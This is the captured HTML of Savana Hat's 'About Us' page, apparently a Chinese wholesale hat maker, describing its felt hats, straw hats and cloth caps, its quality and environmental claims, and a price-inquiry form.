

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.savanahat.com/wholesale-hats-suppliers/
body_size: 9934
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
    <title>Wholesale Hats Suppliers - Savana Hat</title>
    <meta name="keywords" content="wholesale hats suppliers" />
    <meta name="description" content="Since 2009, Savana Hat has been a reliable wholesale hats suppliers in China, which may improve your business. Thank you for choosing us." />
    <meta name="author" content="Savana Hat" />
    <meta name="robots" content="follow, index" />

    <!-- Open Graph Meta -->
    <meta property="og:title" content="Wholesale Hats Suppliers - Savana Hat">
    <meta property="og:site_name" content="Savana Hat - One of Trusted Fedora Hat Manufacturers in China">
    <meta property="og:description"
        content="Since 2009, Savana Hat has been a reliable wholesale hats suppliers in China, which may improve your business. Thank you for choosing us.">
    <meta property="og:url" content="https://www.savanahat.com/wholesale-hats-suppliers/">
    
    <!-- Stylesheets -->
    <link rel="stylesheet" id="css-main" href="/assets/css/oneui.css" />
    <link rel="stylesheet" id="css-main" href="/index/base.css" />
    <!-- END Stylesheets -->
    
<style>
</style>

        <style>
        .webmessage {
            display: none;
        }

        @media (min-width: 992px) {
            .webmessage {
                position: fixed;
                top: 0;
                left: 0;
                right: 0;
                display: block;
                z-index: 10;
            }

            #page-header {
                top: 48px;
            }

            #main-navigation {
                margin-top: -68px !important;
            }

            .content_wrap {
                padding-top: 120px;
            }

            .nav_main_wrap {
                top: 136px;
            }

            #page-header-search {
                position: fixed;
                bottom: auto;
                top: 60px;
            }
         
        }
    </style>
    </head>

<body>
    <!-- Page Container -->
    <div id="page-container" class="page-header-dark main-content-boxed">

        <!-- Main Container -->
        <main id="main-container">
            <!-- web message -->
                        <div class="webmessage alert alert-warning text-center mb-1">
                We can provide you customized hats at bulk price for your business!            </div>
                        <!--web message end-->
            <!-- Page Content -->
            <div class="bg_while">
                <div class="content_wrap ">
                    <!-- Header -->
                    <header id="page-header" class="pt-2">

                        <!-- Header Content -->
                        <div class="content-header">
                            <!-- Left Section -->
                            <div class="d-flex align-items-center">
                                <!-- Logo -->
                                <a class="font-w600 font-size-h5 tracking-wider text-dual mr-3" href="/">
                                    <img src="/image/logo.jpg" alt="Savana Hat Co. Ltd"/>
                                </a>
                                <!-- END Logo -->

                            </div>
                            <!-- END Left Section -->

                            <!-- Right Section -->
                            <div class="d-flex align-items-center">
                                <!-- Open Search Section (visible on smaller screens) -->
                                <!-- Layout API, functionality initialized in Template._uiApiLayout() -->
                                <button type="button" class="btn btn-sm btn-dual search_block_mini" data-toggle="layout"
                                    data-action="header_search_on">
                                    <i class="fa fa-fw fa-search"></i>
                                </button>
                                <!-- END Open Search Section -->
                                                            </div>
                            <!-- END Right Section -->
                        </div>
                        <!-- END Header Content -->



                        <!-- Header Loader -->
                        <!-- Please check out the Loaders page under Components category to see examples of showing/hiding it -->
                        <div id="page-header-loader" class="overlay-header bg-primary-lighter">
                            <div class="content-header">
                                <div class="w-100 text-center">
                                    <i class="fa fa-fw fa-circle-notch fa-spin text-primary"></i>
                                </div>
                            </div>
                        </div>
                        <!-- END Header Loader -->
                    </header>
                    <!-- END Header -->

                    <!-- Navigation -->
                    <div class="bg-white nav_main_wrap">
                        <div class="content py-1">
                            <!-- Toggle Main Navigation -->
                            <div class="d-lg-none">
                                <!-- Class Toggle, functionality initialized in Helpers.coreToggleClass() -->
                                <button type="button" style="padding:0.375rem 1.2rem"
                                    class="btn btn-block btn-alt-secondary d-flex justify-content-between align-items-center"
                                    data-toggle="class-toggle" data-target="#main-navigation" data-class="d-none">
                                    Menu
                                    <i class="fa fa-bars"></i>
                                </button>
                            </div>
                            <!-- END Toggle Main Navigation -->

                            <!-- Main Navigation -->
                            <div id="main-navigation" class="d-none d-lg-block mt-2 mt-lg-0">
                                <ul class="nav-main nav-main-horizontal nav-main-hover text-uppercase font-w600 ">

                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/" rel=""
                                            target="_self">Home</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link active nav-main-link-submenu" data-toggle="submenu"
                                            aria-haspopup="true" aria-expanded="true" href="#">
                                                                                        <span class="nav-main-link-name">Products</span>
                                        </a>
                                        <ul class="nav-main-submenu">
                                                                                        <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/felt-hat/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Felt Hat</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/fedora-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Fedora Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/western-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Western Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/godfather-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Godfather Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/trilby/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Trilby Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/porkpie-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Pork Pie Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/bowler-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Bowler Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/top-hats/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Top Hat</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                    <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/straw-hat/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Straw Hat</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-fedora/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Fedora Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-cowboy-hats/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Cowboy Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-beach-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Beach Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-trilby-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Trilby Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-boater-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Boater Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/straw-bucket-hat/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Straw Bucket Hat</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                    <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/cloth-cap/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Cloth Cap</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/wholesale-snapback-hats/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Snapback Hat</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/wholesale-baseball-caps/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Baseball Cap</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                    <li class="nav-main-item ">
                                                <div data-toggle="submenu" class="nav-main-link nav-main-link-submenu rongxiao_teshu"
                                                    style="display: block;">
                                                   <div class="custom-dropdown-container">
                                                    <a rel="" target="_self"
                                                    href="/hat-accessories/" style="text-align: left;">
                                                        <span  class="nav-main-link-name">Hat Accessories</span>
                                                    </a>
                                                    </div>
                                                   
                                                        <!--<span style="text-align:right;display: inline-block; float:right;">11</span>-->
                                                   
                                                </div>
                                                <ul class="nav-main-submenu">

                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-bodies/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Bodies</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-bands/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Bands</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-feathers/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Feathers</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-brush/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Brush</span>
                                                        </a>
                                                    </li>
                                                                                                        <li class="nav-main-item-">
                                                        <a class="nav-main-link" href="/hat-ruler/">
                                                            <span class="nav-main-link-name"
                                                                rel=""
                                                                target="_self">Hat Ruler</span>
                                                        </a>
                                                    </li>
                                                    
                                                </ul>
                                            </li>

                                                                                                                                </ul>

                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/wholesale-hats-suppliers/" rel=""
                                            target="_self">About Us</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/faq/" rel=""
                                            target="_self">FAQ</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/blog/" rel=""
                                            target="_self">Blog</a>
                                                                            </li>
                                                                        <li class="nav-main-item ">
                                                                                <a class="nav-main-link" href="/contact-us/" rel=""
                                            target="_self">Contact</a>
                                                                            </li>
                                                                    </ul>
                            </div>
                            <!-- END Main Navigation -->
                        </div>
                    </div>
                    <!-- END Navigation -->

                    <!-- Header Search -->
                    <div id="page-header-search" class="overlay-header bg-white">
                        <div class="content-header">
                            <form class="w-100" action="/search/" method="GET">
                                <div class="input-group">
                                    <div class="input-group-prepend">
                                        <!-- Layout API, functionality initialized in Template._uiApiLayout() -->
                                        <button type="button" class="btn btn-alt-danger" data-toggle="layout"
                                            data-action="header_search_off">
                                            <i class="fa fa-fw fa-times-circle"></i>
                                        </button>
                                    </div>
                                    <input type="text" class="form-control" placeholder="Search or hit ESC.."
                                        id="page-header-search-input" name="q" />
                                    <div class="input-group-append">
                                        <button type='submit' class="input-group-text">
                                            <i class="fa fa-fw fa-search"></i>
                                        </button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                    <!-- END Header Search -->

                                        <div class="bg-image banner_wrap"
                        style="background-image: url('/uploads/images/20221015/42c1471ab2b3937c33428e9aa1631a79.jpg')">

                        <div class=" content-full banner_box py-5">
                            <div class="d-flex flex-column justify-content-center py-4 px-4 text-center h-100 text-while">
                                <h1 style="font-weight:500" class="mb-2 text-while">Wholesale Hat Suppliers</h1>
                                <p class="mb-0 text-while pt-4 pb-4 mx-auto" style="max-width: 550px;">
                                    Since 2009, Savana Hat has been a reliable wholesale hats suppliers in China, which may improve your business. Thank you for choosing us.                                </p>
                                <div>
                                                                        <a rel="nofollow" class="btn btn-lg btn-light px-4 py-2 js-appear-enabled animated bounceIn"
                                    data-toggle="appear" data-class="animated bounceIn"
                                    href="/contact-us/">CONTACT
                                    US</a>
                                   
                                                                       
                                </div>

                            </div>
                        </div>

                    </div>
                                                            <nav aria-label="breadcrumb " class="bg-white d-flex justify-content-end pl-3 pr-3 py-2">
                        <ol class="breadcrumb breadcrumb-alt mb-0">
                            <li class="breadcrumb-item"><a class="link-fx text-black text-uppercase" href="/" rel="nofollow">Home</a>
                            </li>
                                                        <li class="breadcrumb-item" aria-current="page">
                                <a class="link-fx text-black text-uppercase"
                                    href="/wholesale-hats-suppliers/">About Us</a>
                            </li>

                        </ol>
                    </nav>
                    
                    <!-- Dummy content -->
                    
<div class="block block-rounded overflow-hidden">
<div class="block-content">

    <div class="row">
     <!--   <div class="col-md-9">   -->        
    <div class="block-content tab-content">
		<div class="tab-pane active">
        <div class="block-content mb-5 row row-deck">
<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/c0f1b1f94b4c84100e5c9627e6ef19c6.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/4c172c8dd1b96ad5e7c160e654ba76c2.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/443539cddd907c1bac853a15bb817a8a.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/4327a30dd1aff67f887b831bd3ab99a4.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/e36f3147a0413e6747b6927b956be92f.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/7f7064614f2253f37363333637d44653.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/8fa22de9c7d866ebfea250355a496cee.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/03d21811465641f8780c75be5ede15cc.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/ce69eb0edadf2e68c92af9958a7e5706.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/0e9c734618725888b30a56090b58b071.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/86607e8c022cc6cfb2d43d99267b8a3a.jpg" /></div>
</div>
</div>

<div class="col-md-6 col-xl-3">
<div class="block block-rounded">
<div class="options-container"><img alt="hat factory" class="img-fluid options-item" src="/uploads/images/20241109/e2ec2844c9bcbff89c80b74e4e36b369.jpg" /></div>
</div>
</div>
</div>

<h2>About Our Company</h2>

<p>Have a good day. Welcome to Savana Hat.</p>

<p>Founded in 2009，Baoding Savana Hat Co, Ltd. is on a mission to bring all kinds of quality hats into the world, which may improve your business.</p>

<p>As a sustainable manufacturer of hats, our company takes pride in producing high-quality felt hats, straw hats, and cloth caps for customers worldwide. With years of experience in the industry, we have developed an expertise in designing and crafting hats that are both stylish and functional.</p>

<p style="text-align:center"><img alt="wholesale hats supplier" src="/uploads/images/20241109/e6fcd4d728a87e18836d41e0447f8c5d.jpg" style="height:638px; max-width:100%; width:864px" /></p>

<p style="text-align:center">&nbsp;</p>

<h2>Our Products</h2>

<h3>Felt Hat</h3>

<p>Our felt hats are made from the finest wool materials to ensure superior warmth and durability. We offer a diverse range of styles to suit any occasion, from classic to trendy felt hats. Our skilled artisans handcraft each hat with meticulous attention to detail, ensuring a perfect fit and finish.</p>

<h3>Straw Hat</h3>

<p>For those seeking lightweight, breathable headwear, our straw hats are the perfect choice. Made from natural fibers such as raffia, sisal and more, our straw hats come in a variety of styles, from floppy sun hats to elegant Panama hats. Each hat is carefully woven by skilled craftsmen to create a unique texture and look.</p>

<h3>Cloth Cap</h3>

<p>Finally, our cloth caps offer comfort and style for any season. From cozy winter beanies to breezy summer caps, our collection of cloth caps includes a wide variety of colors, prints, and designs. Whether you&#39;re dressing up or keeping it casual, our fabric hats are the perfect accessory to complete your outfit.</p>

<p>We create lasting high quality hats in bulk production runs. All our felt hats, straw hats, cloth caps and fashion accessories are one of a kind beautifully designed products in China. We put our heart and soul in every design and production of each hat.</p>

<h2>How We Control Quality</h2>

<p>In fashion, beauty is in the eye of the beholder, but quality should never be a compromise. No matter what you&#39;re looking for, we are committed to providing your hats that have quality built in and will last through the wear and tear of all days.</p>

<p>At our factory, we take pride in our commitment to quality and customer satisfaction. We use only the finest materials and employ skilled craftsmen to ensure that each hat meets our high standards. Contact us today to learn more about our products and how we can help meet your headwear needs.</p>

<h2>Innovative Designs</h2>

<p>Our goal is to put the &quot;fun&quot; in functional fashion. We know that looking stylish can make your customers whole day better. That&#39;s why we&#39;re committed to being your source for the newest trends. We design hats you love so you can focus on your business.</p>

<h2>Environmental Protection</h2>

<p>The art featured on our hat products is digitally drawn and designed in Baoding, China. Our cut &amp; sew collection is manufactured in bulk and made of stock material. Meaning an entire roll of fabric is used for our production so we have zero waste and make a positive impact on our environment. And everyone who touches our product in the manufacturing process is paid a fair and livable wage.</p>

<p>&nbsp;</p>
        </div>
    </div>
    
     <!--   </div>--><!--
        <div class="col-md-3">
            <h3 class="text-uppercase">recent blog1</h3>
                        <div class="block block-rounded">
                <div class="options-container">
                    <a href="/blog/cowboy-hat-shapes.html"><img class="img-fluid options-item" src="/uploads/images/20230808/74924a2ba93797d32f6fe46b031f69b8.jpeg" alt=""></a>
                </div>
                <div class="pt-3">
                    <div class="font-size-sm text-muted">2023-08-08</div>
                    <div class="mb-2 ">
                        <a class="h4" href="/blog/cowboy-hat-shapes.html">Exploring 9 Different Cowboy Hat Shapes &amp; Styles</a>
                    </div>
                </div>
            </div>
        <hr/>            <div class="block block-rounded">
                <div class="options-container">
                    <a href="/blog/trilby-vs-fedora.html"><img class="img-fluid options-item" src="/uploads/images/20230804/67c5415e5724cdcde735694c24b2868d.jpeg" alt=""></a>
                </div>
                <div class="pt-3">
                    <div class="font-size-sm text-muted">2023-05-23</div>
                    <div class="mb-2 ">
                        <a class="h4" href="/blog/trilby-vs-fedora.html">Trilby vs Fedora &ndash; 5 Differences from Factory's View</a>
                    </div>
                </div>
            </div>
            
        </div>-->
    
    </div>
    

</div>
</div>


                    <!-- END Dummy content -->
                    <!-- Footer -->
                    <footer id="page-footer" class="bg_hui">
                        <div class="block-content pt-5">

                            <div class="row items-push">
                                <div class="col-lg-3" style="display: flex; align-items: center;">

                                    <img src="/image/logo.png" alt="Savana Hat Co. Ltd"/>

                                </div>
                                <div class="col-lg-3">
                                    <h5>OUR SERVICE</h5>
                                    <ol class="list-unstyled fa-ul">
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="" href="/blog/"
                                                target="_self">Blog</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/faq/"
                                                target="_self">FAQ</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/shipping/"
                                                target="_self">Shipping</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="" href="/wholesale-hats-suppliers/"
                                                target="_self">About Us</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/contact-us/"
                                                target="_self">Contact Us</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/terms-conditions/"
                                                target="_self">Terms Conditions</a>
										</li>
                                        </li>
                                                                                <li>
										
										    <span class="fa-li">

                                                <i class="fa fa-angle-right"></i>

                                            </span>
										<li>
                                            <a style="font-size:0.875rem" rel="nofollow" href="/privacy-policy/"
                                                target="_self">Privacy Policy</a>
										</li>
                                        </li>
                                                                            </ol>
                                </div>
                                <div class="col-lg-3">
                                    <h5>OUR PRODUCT</h5>
                                    <ul class="fa-ul">
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/felt-hat/"
                                                target="_self">Felt Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/straw-hat/"
                                                target="_self">Straw Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/cloth-cap/"
                                                target="_self">Cloth Cap</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="/fedora-hat/"
                                                target="_self">Fedora Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/western-hat/"
                                                target="_self">Western Hat</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="/hat-bodies/"
                                                target="_self">Hat Bodies</a>
                                        </li>
                                        </li>
                                                                                <li>
                                            <span class="fa-li">
                                                <i class="fa fa-angle-right"></i>
                                            </span>
                                        <li>
                                            <a style="font-size:0.875rem" rel="" href="https://www.savanahat.com/hat-bands/"
                                                target="_self">Hat Bands</a>
                                        </li>
                                        </li>
                                                                            </ul>
                                </div>
                                <div class="col-lg-3">
                                    <h5>CONTACT US</h5>
                                    <address class="font-size-sm">
                                        No.888, 3S Park Building<br>
Hengyuan West Road<br>
Baoding City<br>
Hebei Province<br>
China<br><br>
<i class="fa fa-phone"></i> (+86) 19831264876<br>
<i class="fa fa-envelope"></i> <a href="mailto:sales@savanahat.com" rel="nofollow">sales@savanahat.com</a><br>
<i class="fa fa-envelope"></i> <a href="mailto:hatsavana@gmail.com" rel="nofollow">hatsavana@gmail.com</a><br><br>
Since 2009, Savana Hat has been a reliable hat supplier and wholesaler in China. Contact us with any questions!<br><br>                                    </address>

                                </div>
                            </div>


                        </div>
                        <hr />
                        <div class="content py-3">
                            <div class="row font-size-sm">
                                <div class="col-sm-12 order-sm-1 py-1 text-center pb-3">
                                    Copyright © 2025 Baoding Savana Hat Co., Ltd. All Rights Reserved                                </div>
                            </div>
                        </div>
                    </footer>
                    <!-- END Footer -->

                </div>
            </div>
            <!-- END Page Content -->

        </main>
        <!-- END Main Container -->
    </div>

    <button id="message_move" type="button" class="btn btn-primary  rounded-top" data-toggle="modal"
        data-target="#modal-block-vcenter">
        Get wholesale price
    </button>

    <!-- Vertically Centered Block Modal -->
    <div class="modal fade" id="modal-block-vcenter" tabindex="-1" role="dialog" aria-labelledby="modal-block-vcenter"
        aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="block block-rounded block-themed block-transparent mb-0">
                    <div class="block-header bg-primary-dark">
                        <h3 class="block-title">Get wholesale price</h3>
                        <div class="block-options">
                            <button type="button" class="btn-block-option" data-dismiss="modal" aria-label="Close">
                                <i class="fa fa-fw fa-times"></i>
                            </button>
                        </div>
                    </div>
                    <div class="block-content font-size-sm">

                        <form class="message-form2 block" name="message-form" action="/home/message/add.html"
                            method="post">
                                                        <input type="hidden" name="type" value="4">
                                                        
                            <input type="hidden" name="forurl" value="https://www.savanahat.com/wholesale-hats-suppliers/">
                            <div class="block-content">
                                <div class="form-group">
                                    <input type="text" class="form-control" id="name" name="name" placeholder="*Name"
                                        value="">
                                </div>

                                <div class="form-group">
                                    <input type="text" class="form-control" id="email" name="email"
                                        placeholder="*E-mail" value="">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" id="telphone" name="telphone" placeholder="*(+Country Code)Telephone" value="">
                                </div>

                                <div class="form-group">
                                    <textarea class="form-control" id="content" name="content" rows="4"
                                        placeholder="*Your Message"></textarea>
                                </div>

                                <div class="form-group row">
                                    <div class="col-md-6" style="padding-left:0px">
                                        <input type="text" class="form-control" id="ycaptcha" name="captcha"
                                            placeholder="*Captcha" value="">
                                    </div>
                                    <div class="col-md-6">
                                        <img src="/index.php/captcha.html" class="pull-right" id="captcha"
                                            style="cursor: pointer;"
                                            onclick="this.src='/index.php/captcha.html?d='+Math.random();" title="click to refresh"
                                            alt="captcha" />

                                    </div>
                                </div>

                                <div class="form-group push-30-t">
                                    <button class="btn btn-block bg_cheng text-while" type="submit">S E N D </button>
                                </div>
